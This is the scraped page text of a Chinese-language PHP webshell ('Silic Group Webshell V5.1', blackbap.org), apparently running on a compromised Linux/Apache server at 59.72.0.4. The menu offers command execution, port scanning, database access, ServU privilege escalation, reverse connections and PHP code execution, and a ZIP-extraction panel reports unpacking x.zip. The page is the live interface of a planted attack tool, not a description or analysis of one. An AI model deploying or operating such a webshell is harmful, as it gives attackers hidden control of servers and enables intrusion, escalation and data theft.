 ⊙ ⊙ ⊙ 59.72.0.4 - Linux - Apache
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
本模块使用PHP的zip_open扩展来操作ZIP压缩文件
使用前请在【系统信息】中确认系统支持php_zip
压缩文件路径可写下级目录和物理路径，相对目录是否可操作未测试 :-(
确认目标路径可写
压缩文件路径：
x.zip
目标路径：
./
开始解压
x.zip解压成功！
习科 silic
WWW.BLACKBAP.ORG
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5.1